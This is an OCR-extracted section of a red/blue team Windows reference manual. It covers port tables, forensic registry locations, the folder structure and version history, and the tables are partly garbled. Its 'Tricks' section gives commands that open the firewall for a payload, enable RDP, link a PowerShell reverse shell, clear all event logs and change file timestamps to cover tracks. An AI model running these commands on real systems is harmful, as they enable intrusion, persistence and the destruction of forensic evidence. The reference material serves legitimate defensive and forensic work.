https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-

remote-payload-and-execute-arbitrary-code/

https://github.com/hackerschoice/thc-tips-tricks-hacks-cheat-sheet#ais-

anchor

https://artkond.com/2017/03/23/pivoting-guide/

https://morph3sec.com/2019/07/16/Windows-Red-Team-Cheat-Sheet/

W

# WINDOWS\_Hardening

BLUE TEAM CONFIGURATION WINDOWS

# WINDOWS HARDENING GUIDE

https://github.com/decalage2/awesome-security-hardening#windows

# WINDOWS 10 HARDENING GUIDE

 $\label{lem:https://github.com/0x6d69636b/windows_hardening/blob/master/windows_10_hardening.md$ 

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		74
	WINDOWS_Ports	
ALL	INFORMATIONAL	WINDOWS

Historical Windows services and ports for all versions.

DEFAULT DYNAMIC PORT RANGES:

Windows Vista and later Range= 49152-65535

Windows 2000, XP, and Server 2003 Range= 1025-5000

PORT		APP_PROTO	SYSTEM SERVICE
7	TCP	Echo	Simple TCP/IP Services
7	UDP	Echo	Simple TCP/IP Services
9	TCP	Discard	Simple TCP/IP Services
9	UDP	Discard	Simple TCP/IP Services
13	TCP	Daytime	Simple TCP/IP Services
13	UDP	Daytime	Simple TCP/IP Services
17	TCP	Quotd	Simple TCP/IP Services
17	UDP	Quotd	Simple TCP/IP Services
19	TCP	Chargen	Simple TCP/IP Services
19	UDP	Chargen	Simple TCP/IP Services
20	TCP	FTP default data	FTP Publishing Service
21	TCP	FTP control	FTP Publishing Service
			Application Layer Gateway
21	TCP	FTP control	Service
23	TCP	Telnet	Telnet
			Simple Mail Transfer
25	TCP	SMTP	Protocol
25	TCP	SMTP	Exchange Server
			Windows Internet Name
42	TCP	WINS Replication	Service
			Windows Internet Name
42	UDP	WINS Replication	Service
53	TCP	DNS	DNS Server
53	UDP	DNS	DNS Server
67	UDP	DHCP Server	DHCP Server
69	UDP	TFTP	Trivial FTP Daemon Service
80	TCP	HTTP	Windows Media Services
80	TCP	HTTP	WinRM 1.1 and earlier

			Manald Middle Make Bucklishedan
	<b>T</b> 6 D		World Wide Web Publishing
80	TCP	HTTP	Service
80	TCP	HTTP	SharePoint Portal Server
			Kerberos Key Distribution
88	TCP	Kerberos	Center
			Kerberos Key Distribution
88	UDP	Kerberos	Center
100	<b>T</b> 6 D	V 400	Microsoft Exchange MTA
102	TCP	X.400	Stacks
110	ТСР	POP3	Microsoft POP3 Service
110	TCP	POP3	Exchange Server
			Network News Transfer
119	TCP	NNTP	Protocol
123	UDP	NTP	Windows Time
123	UDP	SNTP	Windows Time
135	ТСР	RPC	Message Queuing
135	ТСР	RPC	Remote Procedure Call
135	TCP	RPC	Exchange Server
135	TCP	RPC	Certificate Services
135	TCP	RPC	Cluster Service
			Distributed File System
135	TCP	RPC	Namespaces
135	TCP	RPC	Distributed Link Tracking
			Distributed Transaction
135	TCP	RPC	Coordinator
			Distributed File
135	TCP	RPC	Replication Service
135	TCP	RPC	Fax Service
135	TCP	RPC	Microsoft Exchange Server
135	TCP	RPC	File Replication Service
135	TCP	RPC	Group Policy
135	TCP	RPC	Local Security Authority
135	TCP	RPC	Remote Storage Notification
135	TCP	RPC	Remote Storage
425	TCD	DDC.	Systems Management Server
135	TCP	RPC	2.0
135	TCP	RPC	Terminal Services Licensing
425	TCD	DDC.	Terminal Services Session
135	TCP	RPC	Directory
427	LIDD	NetBIOS Name	Commutes Basses
137	UDP	Resolution	Computer Browser
127	LIDD	NetBIOS Name	Comvon
137	UDP	Resolution NetBIOS Name	Server
127	HDD		Windows Internet Name
137	UDP	Resolution	Service
127	LIDD	NetBIOS Name	Not Logon
137	UDP	Resolution	Net Logon
127	LIDD	NetBIOS Name	Systems Management Server
137	UDP	Resolution	2.0

		NetBIOS Datagram	
138	UDP	Service	Computer Browser
130	ODI	NetBIOS Datagram	compacer browser
138	UDP	Service	Server
130	ODI	NetBIOS Datagram	Jei vei
138	UDP	Service	Net Logon
130	ODI	NetBIOS Datagram	Net Logon
138	UDP	Service	Distributed File System
	02.	NetBIOS Datagram	Systems Management Server
138	UDP	Service	2.0
		NetBIOS Datagram	
138	UDP	Service	License Logging Service
		NetBIOS Session	33 3
139	TCP	Service	Computer Browser
		NetBIOS Session	·
139	TCP	Service	Fax Service
		NetBIOS Session	
139	TCP	Service	Performance Logs and Alerts
		NetBIOS Session	
139	TCP	Service	Print Spooler
		NetBIOS Session	
139	TCP	Service	Server
		NetBIOS Session	
139	TCP	Service	Net Logon
		NetBIOS Session	Remote Procedure Call
139	TCP	Service	Locator
		NetBIOS Session	Distributed File System
139	TCP	Service	Namespaces
455	<b>T</b> 6 D	NetBIOS Session	Systems Management Server
139	TCP	Service	2.0
139	TCP	NetBIOS Session	License Legging Compiles
143	TCP	Service IMAP	License Logging Service Exchange Server
161	UDP	SNMP	SNMP Service
101	UDP	SNMP Traps	SIMP Service
162	UDP	Outgoing	SNMP Trap Service
389	TCP	LDAP Server	Local Security Authority
389	UDP	DC Locator	Local Security Authority
303	ODI	De Locato.	Distributed File System
389	TCP	LDAP Server	Namespaces
			Distributed File System
389	UDP	DC Locator	Namespaces
389	UDP	DC Locator	Netlogon
			Kerberos Key Distribution
389	UDP	DC Locator	Center
			Distributed File System
389	TCP	LDAP Server	Replication
			Distributed File System
389	UDP	DC Locator	Replication
443	TCP	HTTPS	HTTP SSL

			Hamild Hilds Hab Dublication
442	TCD	UTTES	World Wide Web Publishing
443	TCP	HTTPS	Service
443	TCP	HTTPS	SharePoint Portal Server
443	TCP	RPC over HTTPS	Exchange Server 2003
443	TCP	HTTPS	WinRM 1.1 and earlier
445	TCP	SMB	Fax Service
445	TCP	SMB	Print Spooler
445	TCP	SMB	Server
			Remote Procedure Call
445	TCP	SMB	Locator
			Distributed File System
445	TCP	SMB	Namespaces
			Distributed File System
445	TCP	SMB	Replication
445	TCP	SMB	License Logging Service
445	TCP	SMB	Net Logon
	1	Kerberos Password	Kerberos Key Distribution
464	UDP	V5	Center
	1	Kerberos Password	Kerberos Key Distribution
464	TCP	V5	Center
500	UDP	IPsec ISAKMP	Local Security Authority
515	TCP	LPD	TCP/IP Print Server
554	TCP	RTSP	Windows Media Services
			Network News Transfer
563	TCP	NNTP over SSL	Protocol
		RPC over HTTPS	
593	TCP	endpoint mapper	Remote Procedure Call
593	TCP	RPC over HTTPS	Exchange Server
636	TCP	LDAP SSL	Local Security Authority
636	UDP	LDAP SSL	Local Security Authority
647	TCP	DHCP Failover	DHCP Failover
		Active Directory	Active Directory Web
9389	TCP	Web Services	Services
		Active Directory	Active Directory Management
9389	TCP	Web Services	Gateway Service
993	TCP	IMAP over SSL	Exchange Server
995	TCP	POP3 over SSL	Exchange Server
		Installation	Installation Bootstrap
1067	TCP	Bootstrap Service	protocol server
		Installation	Installation Bootstrap
1068	TCP	Bootstrap Service	protocol client
			Microsoft Operations
1270	TCP	MOM-Encrypted	Manager 2000
1433	TCP	SQL over TCP	Microsoft SQL Server
1433	TCP	SQL over TCP	MSSQL\$UDDI
1434	UDP	SQL Probe	Microsoft SQL Server
1434	UDP	SQL Probe	MSSQL\$UDDI
			Internet Authentication
1645	UDP	Legacy RADIUS	Service
L	1		1

			Internet Authentication
1646	LIDD	Lara and DADTHS	
1646	UDP	Legacy RADIUS	Service
1701	UDP	L2TP	Routing and Remote Access
1723	TCP	PPTP	Routing and Remote Access
1755	TCP	MMS	Windows Media Services
1755	UDP	MMS	Windows Media Services
1801	TCP	MSMQ	Message Queuing
1801	UDP	MSMQ	Message Queuing
		RADIUS	Internet Authentication
1812	UDP	Authentication	Service
			Internet Authentication
1813	UDP	RADIUS Accounting	Service
1900	UDP	SSDP	SSDP Discovery Service
2101	TCP	MSMQ-DCs	Message Queuing
2103	TCP	MSMQ-RPC	Message Queuing
2105	TCP	MSMQ-RPC	Message Queuing
2107	TCP	MSMQ-Mgmt	Message Queuing
			SQL Server: Downlevel OLAP
2393	TCP	OLAP Services 7.0	Client Support
			SQL Server: Downlevel OLAP
2394	TCP	OLAP Services 7.0	Client Support
2460	UDP	MS Theater	Windows Media Services
2535	UDP	MADCAP	DHCP Server
2701	TCP	SMS Remote Control	SMS Remote Control Agent
2701	UDP	SMS Remote Control	SMS Remote Control Agent
	02.	SMS Remote Control	Dis items to control of rigent
2702	TCP	(data)	SMS Remote Control Agent
		SMS Remote Control	
2702	UDP	(data)	SMS Remote Control Agent
2703	TCP	SMS Remote Chat	SMS Remote Control Agent
2703	UPD	SMS Remote Chat	SMS Remote Control Agent
	0.5	SMS Remote File	Dis items to control of rigent
2704	TCP	Transfer	SMS Remote Control Agent
2,0.		SMS Remote File	SIS Remote control Agent
2704	UDP	Transfer	SMS Remote Control Agent
	051	SQL Analysis	SQL Server Analysis
2725	ТСР	Services	Services
2869	TCP	UPNP	UPnP Device Host
	1	SSDP event	
2869	ТСР	notification	SSDP Discovery Service
3268	TCP	Global Catalog	Local Security Authority
3269	TCP	Global Catalog	Local Security Authority
3343	UDP	Cluster Services	Cluster Service
3343	001		NetMeeting Remote Desktop
3389	ТСР	Terminal Services	Sharing Kelliote Desktop
3389	TCP	Terminal Services	Terminal Services
3527	UDP	MSMQ-Ping	
4011	UDP	BINL	Message Queuing Remote Installation
4500	UDP	NAT-T	Local Security Authority

		SSDP legacy event	
5000	TCP	notification	SSDP Discovery Service
5004	UDP	RTP	Windows Media Services
5005	UDP	RTCP	Windows Media Services
			Distributed File System
5722	TCP	RPC	Replication
6001	TCP	Information Store	Exchange Server 2003
6002	TCP	Directory Referral	Exchange Server 2003
6004	TCP	DSProxy/NSPI	Exchange Server 2003
		ASP.Net Session	
42424	TCP	State	ASP.NET State Service
			Microsoft Operations
51515	TCP	MOM-Clear	Manager 2000
5985	TCP	НТТР	WinRM 2.0
5986	TCP	HTTPS	WinRM 2.0
1024-			Randomly allocated high TCP
65535	TCP	RPC	ports
135	TCP	WMI	Hyper-V service
49152 -		Random allocated	
65535	TCP	high TCP ports	Hyper-V service
		Kerberos	
		Authentication	
80	TCP	(HTTP)	Hyper-V service
		Certificate-based	
		Authentication	
443	TCP	(HTTPS)	Hyper-V service
6600	TCP	Live Migration	Hyper-V Live Migration
445	TCP	SMB	Hyper-V Live Migration
		Cluster Service	
3343	UDP	Traffic	Hyper-V Live Migration

#### REFERENCE:

 $\verb|https://support.microsoft.com/en-us/help/832017/service-overview-and-network-port-requirements-for-windows|$ 

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WINDOWS_Registry								
ALL	INFORMATIONAL	WINDOWS						

# **KEY DEFINITIONS**

**HKCU:** HKEY\_Current\_User keys are settings specific to a user and only apply to a specific or currently logged on user. Each user gets their own user key to store their unique settings.

**HKU:** HKEY\_Users keys are settings that apply to all useraccounts.AllHKCU keys are maintained under this key.

**HKU/<SID>** is equal to HKCU. Set auditing on the appropriate key(s) for the user logged in (HKCU)or other users by <GUID>

**HKLM**: HKEY\_Local\_Machine keys are where settings for the machine or system that applies to everyone and everything are stored.

Common Windows registry locations and settings.

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DESCRIPTION	P	٧	7	8	0	KEY
						SYSTEM\ControlSet###\Control\
	Χ				1	FileSystem /
\$MFT Zone Definition	Р		7	8	0	NtfsMftZoneReservation
						HKLM\System\CurrentControlSet
						\Control\Session
						Manager\AppCompatCache\AppCom
64 BitShim Cache			7			patCache
						NTUSER.DAT\Software\AccessDat
						a\ Products\Forensic
AccessData FTK Time						Toolkit\\ Settings\ TimeZoneC
Zone Cache						ache
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List						File List
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Adobe						NTUSER.DAT\Software\Adobe\
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Adobe Acrobat						\c#
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						\Users\screen
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				Online\AOL Instant
AIM File Transfers &				Messenger\ CurrentVersion\Use
Sharing				rs\screen name\ Xfer
				NTUSER.DAT\Software\America
				Online\AOL Instant Messenger
				(TM)\ CurrentVersion\Login -
AIM Last User				Screen Name
				NTUSER.DAT\Software\America
				Online\AOL Instant
				Messenger\ CurrentVersion\Use
AIM Profile Info				rs\screen name\DirEntry
AIN HOUSE SHIP				NTUSER.DAT\Software\America
				Online\AOL Instant
				Messenger\ CurrentVersion\use
ATM Descrit Control				rs\ username\ recent IM
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User	7			Screen Name]
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					entVersion\AppModel\Repositor
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				1	.0_neut ral 8wekyb3d8bbwe /
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					Windows\CurrentVersion\ AppMo
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Application Last					\Windows\CurrentVersion\Explo
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Application MRU Open					\Windows\CurrentVersion\Explo
Saved		7			rer\ComDlg32\OpenSaveMRU
					NTUSER.DAT\Software\Microsoft
Application MRU					\Windows\CurrentVersion\Explo
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Background Activity					SYSTEM\CurrentControlSet\Serv
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Background Activity					SYSTEM\CurrentControlSet\Serv
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					HKEY_LOCAL_MACHINE\SOFTWARE\C
					lasses\CLSID\{C8FF2A06-638A-
BitComet Agent 1		7			4913-8403-50294CFF6608}
					HKEY_LOCAL_MACHINE\SOFTWARE\C
					lasses\Typelib\{2D2C1FBD-
BitComet Agent 1.0		7			624D-4789-9AE0-F4B66F9EE6E2}
					HKEY_LOCAL_MACHINE\SOFTWARE\C
					lasses\AppID\{B99B5DF3-3AD2-
BitComet Agent 2		7			463F-8F8C-86787623E1D5}
Ŭ					HKEY LOCAL MACHINE\SOFTWARE\C
					lasses\AppID\{00980C9D-751F-
BitComet BHO		7			4A5F-B6CE-6D81998264FD}
					HKEY USERS\(SID)\Software\Mic
					rosoft\Windows\CurrentVersion
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BitComet DL Manager		7			491E-9A84-8FF901E7556E}
3					HKEY LOCAL MACHINE\SOFTWARE\C
					lasses\CLSID\{A8DC7D60-AD8F-
BitComet DM Class		7			491E-9A84-8FF901E7556E}
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BitComet File Types		7			are\Classes\.bc!\: "BitComet"
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					icrosoft\Windows\CurrentVersi
					on\Explorer\Browser Helper
					Objects\{39F7E362-828A-4B5A-
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BitComet Helper		7			4B5A-BCAF-5B79BFDFEA60}
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BitComet IBcAgent		7			C830-437F-A029-10D777A8DD40}
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					lasses\Interface\{6CFA2528-
BitComet IDownloadMan		7			2725-491D-8E0D-E67AB5C5A17A}
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BitComet IE DL Manage		7			Explorer\Extensions
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					\Ext\Stats\{D18A0B52-D63C-
BitComet IE Extension		7			4ED0-AFC6-C1E3DC1AF43A}
					<pre>HKEY_USERS\(SID)\Software\Mic</pre>
					rosoft\InternetExplorer\Down-
					loadUI: "{A8DC7D60-AD8F-491E-
BitComet IE Link 1		7			9A84-8FF901E7556E}
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BitComet Inst. Path		7			on\AppPaths\BitComet.exe
					HKEY LOCAL MACHINE\SOFTWARE\C
					lasses\Typelib\{66A8414F-
BitComet Installation		7			F2E4-4766-BE09-8F72CDDACED4}
BitLocker Drive					
Encryption Driver	X			1	SYSTEM\ControlSet001\services
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					WARE\Microsoft\Tracing\(BitTo
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CDROM Enumeration	X	١,		1	SYSTEM\ControlSet001\services
Service	Р	7	8	0	\ cdrom\Enum
43 4117 6 1177	.,			_	SYSTEM\ControlSet001\Control\
Class GUID for HDD	X	_	_	1	Class\{4D36E967-E325-11CE-
Drivers	Р	7	8	0	BFC1- 08002BE10318}
					SYSTEM\ControlSet001\Control\
Class GUID for	X			1	Class\{71A27CDD-812A-11D0-
Storage Volumes	Р	7	8	0	BEC7-08002BE2092F}
Class GUID for USB					SYSTEM\ControlSet001\Control\
Host Controllers and	X			1	Class\{36FC9E60-C465-11CF-
Hubs	Р	7	8	0	
Class GUID for					SYSTEM\ControlSet001\Control\
Windows Portable				1	Class\{EEC5AD98-8080-425F-
Devices WPD		7	8	0	922A-DABF3DE3F69A}
	Х			1	
Class Identifiers	Р	7	8	0	SOFTWARE\Classes\CLSID
Classes					HKEY_CLASSES_ROOT
Clearing Page File at	Х			1	SYSTEM\ControlSet###\Control\
Shutdown	Р	7	8	0	Session Manager\Memory
				_	

	1 1			ı	Management /
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					\Windows\CurrentVersion\Theme
Current Theme		7			S
Current USB Storage	Х			1	SYSTEM\ControlSet001\services
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Current Version	Χ			1	SOFTWARE\Microsoft\Windows\ C
Information	Р	7	8	0	urrentVersion\
Currently Defined					SYSTEM\ControlSet###\Control\
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Currently Mounted				1	SYSTEM\CurrentControlSet\Serv
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		725345543-
	X	500\Software\Microsoft\Intern
DAP Context Menu 1	P	etExplorer\MenuExt
		HKEY_USERS\ S-1-5-21-
		1757981266-1708537768-
		725345543-
	X	500\Software\Microsoft\Intern
DAP Context Menu 2	P	etExplorer\MenuExt
	X	HKEY_USERS\SID\Software\Speed
DAP DL Activity	P	Bit\Download Accelerator
		HKEY_USERS\SID\Software\Speed
		Bit\Download
	X	Accelerator\FileList\(Site/Se
DAP Download Dir	P	rver)\DownloadDir
		HKEY_USERS\SID\Software\Speed
	X	Bit\Download
DAP Download URLs	P	Accelerator\HistoryCombo
		HKEY_USERS\SID\Software\Speed
	X	Bit\Download
DAP FileList	P	Accelerator\FileList
		HKEY_USERS\SID\Software\Speed
		Bit\Download
	X	Accelerator\FileList\HostsDat
DAP Host Data	P	a
		HKEY_USERS\SID\Software\Speed
		Bit\Download
	X	Accelerator\FileList\(Site/Se
DAP Ignored Sites	P	rver)\BlackList
		HKEY_LOCAL_MACHINE\SOFTWARE\M
		icrosoft\Windows\CurrentVersi
	X	on\Uninstall\Download
DAP Install/V/Path	P	Accelerator Plus
		HKEY_USERS\SID\Software\Speed
		Bit\Download
	X	Accelerator\FileList\(Site/Se
DAP Protected URLs	P	rver)
		HKEY_USERS\SID\Software\Speed
	X	Bit\Download
DAP Proxy Data	P	Accelerator\Proxy
_		HKEY_USERS\SID\Software\Speed
	X	Bit\Download
DAP Searched Words	P	Accelerator\SearchTab
	X	HKEY_USERS\SID\Software\Speed
DAP Unique File ID	P	Bit\Download

					,
					Accelerator\FileList\(Unique
					File ID)
					HKEY_USERS\SID\Software\Speed
	X				Bit\Download
DAP User Credentials	Р				Accelerator\UserInfo
				1	SOFTWARE\Microsoft\Dfrg\Stati
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creds			8		redential
Disk Class Filter				1	SYSTEM\ControlSet001\services
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Display Enumeration	Р	7	8	0	SPLAY\\
Display Monitor		_			SYSTEM\ControlSet###\Enum\Dis
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Display Monitors	Р	7	8	0	<pre>play SYSTEM\ControlSet###\Control\</pre>
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user -	Р	/	0	U	SYSTEM\\ControlSet##\Service
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by namic bisk	•	_			SYSTEM\ControlSet###\Services
Dynamic Disk					\DMIO\Boot Info\Primary Disk
Identification		7			Group
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Storage Class Drivers	Р	7	8		b6bf-11d0- 94f2-00a0c91efb8b}
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Connection Info	Р	7	8	0	\
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TCPIP Network Cards	Р	7	8	0	\
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TechSmith SnagIt MRU					\ SnagIt\\Recent Captures
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	Х			1	\ Windows\CurrentVersion\Them
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					SOFTWARE\Microsoft\Windows\ C
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	V			_	DeviceClasses\{53f56307-b6bf-
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USB Device Classes	Р	7	8	0	DeviceInstance
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USB Device Containers			8	0	Containers\\ BaseContainers\
USB Device				1	SYSTEM\ControlSet001\Enum\USB
Information Values		7	8	0	\\
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USB Windows Portable					1	SOFTWARE\Microsoft\Windows	
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Identification	Р		7	8	0	BSTOR\\	
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Volume Device	Х				1	Classes\{53f5630d- b6bf-11d0-
Interface Class	P		7	8	0	94f2-00a0c91efb8b}
Volume Shadow Copy	Х		,	0	1	SYSTEM\ControlSet001\services
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	icrosoft\Windows\CurrentVersi
WindowsRunServices	
windowskunservices	on\RunServicesOnce\*
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		icrosoft\Windows
WindowsWinlogonShell		NT\CurrentVersion\Winlogon
		HKEY_USERS\%SID%\Software\Mic
		rosoft\Windows
WindowsWinlogonShell		NT\CurrentVersion\Winlogon
		HKEY_LOCAL_MACHINE\Software\M
WindowsWinlogonShell		icrosoft\Windows
(GINA DLL)		NT\CurrentVersion\Winlogon
·		HKEY USERS\%SID%\Software\Mic
WindowsWinlogonShell		rosoft\Windows
(GINA DLL)		NT\CurrentVersion\Winlogon
(02.0.1 2.2.)		HKLM\SOFTWARE\Microsoft\Windo
		wsNT\CurrentVersion\Winlogon\
Winlogon Userinit	7	Userinit
MINITOGON OSCI INII	<del>                                     </del>	HKEY LOCAL MACHINE\Software\M
		icrosoft\Windows
Winlogon Userinit		•
MILITOROIL OSGLILITE		NT\CurrentVersion\Winlogon  HKEY USERS\%SID%\Software\Mic
		rosoft\Windows
Winless Hespinia		
Winlogon Userinit		NT\CurrentVersion\Winlogon
W. DAD		NTUSER.DAT\Software\WinRAR\Di
WinRAR		alog EditHistory\ArcName
		NTUSER.DAT\Software\WinRAR\ D
WinRAR		ialogEditHistory\ExtrPath
WinRAR Extracted		NTUSER.DAT\Software\WinRAR\ A
Files MRU		rcHistory
WinZip 11.1 Accessed		NTUSER.DAT\Software\Nico Mak
Archives	7	Computing\filemenu/filemenu##
WinZip 11.1		NTUSER.DAT\Software\Nico Mak
Extraction MRU	7	Computing\Extract/extract#
WinZip 11.1		NTUSER.DAT\Software\Nico Mak
Registered User	7	Computing\WinIni/Name 1
		NTUSER.DAT\Software\Nico Mak
WinZip 11.1 Temp File	7	Computing\Directories/ZipTemp
		NTUSER.DAT\Software\Nico Mak
WinZip Accessed		Computing\filemenu /
Archives		filemenu##
		NTUSER.DAT\Software\Nico Mak
WinZip Extraction MRU		Computing\ Extract / extract#
-		NTUSER.DAT\Software\Nico Mak
WinZip Location		Computing\ Directories /
Extracted To		ExtractTo
WinZip Registered		NTUSER.DAT\Software\Nico Mak
User		Computing\ WinIni / Name 1
		NTUSER.DAT\Software\Nico Mak
		Computing\ Directories /
WinZip Temp File		ZipTemp
MTHTT I GIII LTTE		7 Th I CIIIh

	1 1				NTUCED DATIC COLUMN AND
					NTUSER.DAT\Software\Nico Mak
WinZip Zip Creation					Computing\ Directories /
Location					AddDir
					NTUSER.DAT\Software\Nico Mak
WinZip Zip Creation					Computing\ Directories /
Location					DefDir
					NTUSER.DAT\Software\Microsoft
Wireless associations				1	<pre>\ Windows\CurrentVersion\Inte</pre>
to SSIDs by user		7	8	0	<pre>rnet Settings\Wpad\</pre>
					SOFTWARE\Microsoft\Windows
Wireless Connections				1	NT\ CurrentVersion\ NetworkLi
Post XP		7	8	0	st\Profiles\
					SOFTWARE\Microsoft\Windows
					NT\ CurrentVersion\ NetworkLi
				1	<pre>st\ Signatures\Managed(or</pre>
Wireless Post XP		7	8	0	Unmanaged)\
					SOFTWARE\Microsoft\WZCSVC\ Pa
					rameters\Interfaces\{0E271E68
	Х				-9033- 4A25-9883-
Wireless XP	Р				A020B191B3C1} /Static####
					SOFTWARE\Microsoft\EAPOL\ Par
					ameters\Interfaces\{0E271E68-
	Х				9033- 4A25-9883-A020B191B3C1}
Wireless XP	Р				/ #
					NTUSER.DAT\Software\Microsoft
	Х			1	\ Windows\CurrentVersion\Appl
WordPad MRU	Р	7	8	0	ets\ Wordpad\Recent File List
WPD Bus Enum				1	SYSTEM\ControlSet001\Enum\ SW
Enumeration			8	0	D\WPDBUSENUM
WPD Bus Enum Root					,
Enumeration User Mode				1	SYSTEM\ControlSet001\Enum\ Wp
Bus Drive Enumeration		7	8	0	dBusEnumRoot\UMB\
					SYSTEM\ControlSet001\ Control
				1	\DeviceClasses\{6ac27878-
WPD Device Interface		7	8	0	a6fa-4155-ba85-f98f491d4f33}
Write Block USB					SYSTEM\ControlSet###\Control\
Devices		7			storageDevicePolicies\
					SYSTEM\ControlSet###\Control\
Write Block USB	Х				StorageDevicePolicies /
Devices	Р	7	8		WriteProtect
XP Search Assistant	Х				NTUSER.DAT\Software\Microsoft
history	Р				\Search Assistant\ACMru\####
_					NTUSER.DAT\Software\Yahoo\Pag
Yahoo Chat Rooms					er\ profiles\\Chat
					NTUSER.DAT\Software\Yahoo\Pag
Yahoo!					er\ Profiles\*
					NTUSER.DAT\Software\Yahoo\Pag
Yahoo! File Transfers					er\ File Transfer
					c. , 1 110 11 and 101

	NTUSER.DAT\Software\Yahoo\Pag
	er\ profiles\screen name
Yahoo! File Transfers	\ FileTransfer
	NTUSER.DAT\Software\Yahoo\Pag
	er\ profiles\screen name /
	All Identities, Selected
Yahoo! Identities	Identities
	NTUSER.DAT\Software\Yahoo\ Pa
Yahoo! Last User	ger - Yahoo! User ID
	NTUSER.DAT\Software\Yahoo\Pag
Yahoo! Message	er\ profiles\screen
Archiving	name\Archive
	NTUSER.DAT\Software\Yahoo\ Pa
Yahoo! Password	ger - EOptions string
	NTUSER.DAT\Software\Yahoo\Pag
Yahoo! Recent	er\ profiles\screen
Contacts	name\IMVironments\ Recent
	NTUSER.DAT\Software\Yahoo\ Pa
Yahoo! Saved Password	ger - Save Password
	NTUSER.DAT\Software\Yahoo\Pag
Yahoo! Screen Names	er\ profiles\screen name
	NTUSER.DAT\Software\Yahoo\Yse
Yserver	rver

#### REFERENCE:

https://www.dfir.training/resources/downloads/windows-registry

https://www.13cubed.com/downloads/dfir\_cheat\_sheet.pdf

 $\label{lem:https://static1.squarespace.com/static/552092d5e4b0661088167e5c/t/5d497aefe58b7e00011f6947/1565096688890/Windows+Registry+Auditing+Cheat+Sheet+ver+Aug+2019.pdf$ 

W

# WINDOWS\_Structure ALL INFORMATIONAL WINDOWS

Windows top-level default file structure and locations in C:\.

DIRECTORY	DESCRIPTION
\PerfLogs	Windows performance logs, but on a
\Pel-1 Logs	default configuration, it is empty.
	32-bit architecture: Programs 16-bit
\Program Files	and 32-bit installed in this folder.
	64-bit architecture: 64-bit programs
	installed in this folder.
	Appears on 64-bit editions of Windows.
<b>\Program Files (x86)</b>	32-bit and 16-bit programs are by
	default installed in this folder.
\ProgramData	Contains program data that are expected
- 5	to be accessed by applications system

	wide. The organization of the files is at the discretion of the developer.
\Users	Folder contains one subfolder for each user that has logged onto the system at least once. In addition: "Public" and "Default" (hidden), "Default User" (NTFS "Default" folder) and "All Users" (NTFS symbolic link to "C:\ProgramData").
\Users\Public	Folder serves as a buffer for users of a computer to share files. By default, this folder is accessible to all users that can log on to the computer. By default, this folder is shared over the network with a valid user account. This folder contains user created data (typically empty).
%USER%\AppData	This folder stores per-user application data and settings. The folder contains three subfolders: Roaming, Local, and LocalLow. Roaming data saved in Roaming will synchronize with roaming profiles to other computer when the user logs in. Local and LocalLow does not sync up with networked computers.
\Windows	Windows itself is installed into this folder.
\Windows\System \Windows\System32	Folders store DLL files that implement the core features of Windows. Any time a program asks Windows to load a DLL file and do not specify a path, these folders are searched after program's own folder is searched. "System" stores 16-bit DLLs and is normally empty on
\Windows\SysWOW64	64-bit editions of Windows. "System32" stores either 32-bit or 64-bit DLL files, depending on whether the Windows edition is 32-bit or 64-bit. "SysWOW64" only appears on 64-bit editions of Windows and stores 32-bit DLLs.
\WinSxS	This folder is officially called "Windows component store" and constitutes the majority of Windows. A copy of all Windows components, as well as all Windows updates and service packs is stored in this folder. Starting with Windows 7 and Windows Server 2008 R2, Windows automatically scavenges this folder to keep its size in check. For security reasons and to avoid the DLL issues, Windows enforces very stringent requirements on files.

W

#### WINDOWS\_Tricks

RED/BLUE TEAM MISC WINDOWS

#### Allow payload traffic through firewall:

netsh firewall add allowedprogram C:\payload.exe MyPayload ENABLE

#### Open port on firewall:

netsh firewall add portopening TCP 1234 MyPayload ENABLE ALL

#### Delete open port on firewall:

netsh firewall delete portopening TCP 1234

#### **Enable Remote Desktop**

reg add

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 0 /f

#### NTFS Enable Last Time File Accessed reg key as 0.

reg add "HKLM\SYSTEM\CurrentControlSet\Control\FileSystem" /v
NtfsDisableLastAccessUpdate /d 0 /t REG\_DWORD /f

#### POWERSHELL REVERSE TCP SHELL

https://github.com/ZHacker13/ReverseTCPShell

#### WINDOWS COVER TRACKS

#### Delete all log files from WINDIR directory:

del %WINDIR%\\*.log /a /s /q /f

#### Delete all System log files:

for /f %a in ('wevtutil el') do @wevtutil cl "%a"

#### Delete specific System log files:

#1 List System log file
wevtutil el
#2 Delete specific System log
wevtutil cl [LOGNAME]
wevtutil el | Foreach-Object {wevtutil cl "\$\_"}

#### PowerShell Change Timestamp of directory

PS> (Get-Item "C:\Windows\system32\MyDir").CreationTime=("01 March 2019 19:00:00")

#### PowerShell Changing Modification time of a file

```
PS> (Get-Item
"C:\ Windows\system32\MyDir\payload.txt").LastWriteTime=("01 March 2019 19:00:00")
```

#### PowerShell Changing Access time of a file

```
PS> (Get-Item "C:\ Windows\system32\MyDir\payload.txt
").LastAccessTime=("01 March 2019 19:00:00")
```

#### PowerShell Change all Creation times of files in current directory

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#### WINDOWS\_Versions

ALL	INFORMATIONAL	WINDOWS
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VERSION	DATE	RELEASE	LATEST
Windows 10	15-Jul-15	NT 10.0	18362 1903
Windows 8.1	27-Aug-13	NT 6.3	9600
Windows 8	01-Aug-12	NT 6.2	9200
Windows 7	22-Jul-09	NT 6.1	7601
Windows Vista	08-Nov-06	NT 6.0	6002
Windows XP Pro	25-Apr-05	NT 5.2	3790
Windows XP	24-Aug-01	NT 5.1	2600
Windows Me	19-Jun-00	4.9	3000
Windows 2000	15-Dec-99	NT 5.0	2195
Windows 98	15-May-98	4.1	2222 A
Windows NT 4.0	31-Jul-96	NT 4.0	1381
Windows 95	15-Aug-95	4	950
Windows NT 3.51	30-May-95	NT 3.51	1057
Windows NT 3.5	21-Sep-94	NT 3.5	807
Windows 3.2	22-Nov-93	3.2	153
Windows 3.11	08-Nov-93	3.11	300
Windows NT 3.1	27-Jul-93	NT 3.1	528
Windows 3.1	06-Apr-92	3.1	103
Windows 3.0	22-May-90	3	N/A
Windows 2.11	13-Mar-89	2.11	N/A
Windows 2.10	27-May-88	2.1	N/A
Windows 2.03	09-Dec-87	2.03	N/A

Windows 1.04	10-Apr-87	1.04	N/A	
Windows 1.03	21-Aug-86	1.03	N/A	
Windows 1.02	14-May-86	1.02	N/A	
Windows 1.0	20-Nov-85	1.01	N/A	

#### REFERENCE:

https://en.wikipedia.org/wiki/List\_of\_Microsoft\_Windows\_versions

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WINDOWS DEFENDER ATP			· ·		1
WINDOWS DEFENDER ATP					Ē
	WINDOWS DEFENDER ATP				

BLUE TEAM THREAT HUNT WINDOWS

